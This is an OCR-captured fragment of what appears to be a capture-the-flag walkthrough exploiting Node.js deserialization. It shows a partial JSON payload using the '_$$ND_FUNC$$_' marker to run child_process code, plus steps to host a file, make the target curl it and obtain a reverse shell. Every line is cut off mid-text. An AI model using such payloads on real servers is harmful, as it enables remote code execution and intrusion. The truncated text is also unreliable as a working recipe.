
file on our machine so that the server can curl the it 
![](/files/-MdTJlKIy1Z4UG4y8Wty)

Next we have to change the payload a little so that it 
```

{"username":"_$$ND_FUNC$$_function (){\n \t require('ch
console.log(stdout) });\n }()","isAdmin":true,"encoding
```

Next we have to start a http server on our machine and 
![](/files/-MdTKVQJPZ6swLWh-0wU)

Lets encode the payload with base64 and then lets repla
![](/files/-MdTLGdTRxO40yGH06YM)

Now lets replace it and send the request

![](/files/-MdTLPkMqXudDehECoDa)

The file should get downloaded&#x20;

![](/files/-MdTLUIudeX_TvBb9hpd)

And we should have a reverse shell

![](/files/-MdTLZdLT0s71mePaqdJ)
